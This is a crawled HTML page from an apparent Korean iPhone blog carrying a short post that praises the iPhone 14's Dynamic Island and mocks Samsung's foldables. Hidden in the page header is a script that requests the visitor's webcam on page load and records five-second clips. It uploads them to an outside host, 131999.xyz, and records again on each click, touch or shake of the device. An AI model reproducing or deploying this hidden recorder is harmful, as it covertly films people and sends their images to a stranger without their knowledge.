

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/vHQNKIJGfdnJ.html
body_size: 4817
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 14 역시 갬성 자극</title>
    <meta name="keywords" content="아이폰 14 역시 갬성 자극">
    <meta name="description" content="이제는 감흥 없을거 같은 아이폰 14에서 정말 놀랐던 점 하나!Dynamic Island였는데, 그렇게 놀림 받던 노치를 없애면서 그 자리에 대체 무슨 짓을 한 건지 저런 갬성어린 기능을 넣어 버렸음 ㅠㅠ저런 기능으로 소비자의 갬성을 자극하는 건 갤럭시가 정말 못하는 생각인듯 하다. 트위터로 ‘아이폰이 접혀 지면 이야기 해라’ 했던데, 삼성이야 말로 아이폰이 접혀지길 누구보다 바랄듯하다. 왜냐면 삼성은 접히는 걸로 ...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="f7ca38b76fb9a91e56ef7b33-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 14 역시 갬성 자극</h1>

<p><span>이제는 감흥 없을거 같은 아이폰 14에서 정말 놀랐던 점 하나!</span></p>
<p><span>Dynamic Island였는데, 그렇게 놀림 받던 노치를 없애면서 그 자리에 대체 무슨 짓을 한 건지 저런 갬성어린 기능을 넣어 버렸음 ㅠㅠ</span></p>
<p><img src="https://i1.korea-iphone.com/files/c57ba1ea21690628c3c3b8f029993d17.jpg" ></p>
<p><span>저런 기능으로 소비자의 갬성을 자극하는 건 갤럭시가 정말 못하는 생각인듯 하다. </span></p>
<p><span>트위터로 ‘아이폰이 접혀 지면 이야기 해라’ 했던데, </span></p>
<p><span>삼성이야 말로 아이폰이 접혀지길 누구보다 바랄듯하다. </span></p>
<p><span>왜냐면 삼성은 접히는 걸로 뭘 해야 될지 모르니깐</span></p>
<p><span>(정말 그래 보인다. 접혀서 뭘 다른걸 할수 있는지 전혀 보여주지 못하고 있음)</span></p>
<p><span></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FvHQNKIJGfdnJ.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EC%8B%9C+%EA%B0%AC%EC%84%B1+%EC%9E%90%EA%B7%B9" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EC%8B%9C+%EA%B0%AC%EC%84%B1+%EC%9E%90%EA%B7%B9&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FvHQNKIJGfdnJ.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FvHQNKIJGfdnJ.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EC%8B%9C+%EA%B0%AC%EC%84%B1+%EC%9E%90%EA%B7%B9&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EC%8B%9C+%EA%B0%AC%EC%84%B1+%EC%9E%90%EA%B7%B9" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FvHQNKIJGfdnJ.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+14+%EC%97%AD%EC%8B%9C+%EA%B0%AC%EC%84%B1+%EC%9E%90%EA%B7%B9" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/FwgDOMXHtpRc.html"><h2>아이폰14 프로 카메라 렌즈는 아이폰13프로 보다 훨씬 크다는 정보!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/prdzwUsDDNxu.html"><h2>아이폰 유심 교체 : 쉽게 인식시키고 빼는법</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ggqAyXVfdfoZ.html"><h2>핸드폰 케이스 찾아보기 14-15 - 아이폰12 프로 맥스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/srnLblvrQOYi.html"><h2>감성아이폰배경화면 인스타사진 8종 공유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/rScayJtjHFPZ.html"><h2>아이폰 11 백 글라스 하우징 파손 교체</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/tXTQayJhOmvF.html"><h2>&quot;뭐? 한대당 250만원?&quot; 애플 아이폰14, 전작과 비교해보니</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/PPLHEuebzxgQ.html"><h2>오늘의 아이폰 케이스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ykwHfRnkXurt.html"><h2>아이폰13 Pro 구매 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VHQAXiLJZvFp.html"><h2>아이폰14 한국 사전예약 출시일 애플워치8 SE 출시와 에어팟 프로 2세대출시 소식까지</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ULUePawtHFPR.html"><h2>아이폰 13 개통 관련하여 궁금해하고 계신 분들께.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/JJFBYWFPqPSo.html"><h2>삼성US, 아이폰 디스 야외 광고 새로 시작해</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dDakisDnyvfo.html"><h2>아이폰, 갤럭시 배경화면 ‘ 추석 들레하루름이’</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/InKIFEBZXTrB.html"><h2>아이폰 사고 싶다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/nqzXigDamXZw.html"><h2>아이폰13 pro max 128 256 자급제로 무조건 해야 하는 이유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/iaAyJHfBXtrc.html"><h2>[원주도매폰]원주휴대폰 ㅣ S22/폴드3/플립3/아이폰13 통신사 상관없이 초특가 행사</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/oGFDpcBzRBeC.html"><h2>9월 애플이벤트 아이폰14 드디어 공개!! 아이폰 14 플러스 프로 프로맥스 스펙 디자인 사전예약 실물 컬러 살펴보기!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/GAWufRoliraj.html"><h2>[아이폰 13] 쿠팡 구매 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BPZWTwHFFQBy.html"><h2>(2022.09.08) 아이폰 14관련 뉴스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MoZjHFVesPZV.html"><h2>iOS 16을 설치할 수 있는 아이폰 기종과 새 기능</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LaNLJVFquTXi.html"><h2>Kuo: iPhone 14 Plus 사전 주문은 iPhone 13 Mini보다 더 나쁘고 제품 전략은 &#39;실패&#39;</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#c5b6b0b5b5aab7b185aeaab7a0a4e8acb5adaaaba0eba6aaa8">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f7ca38b76fb9a91e56ef7b33-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>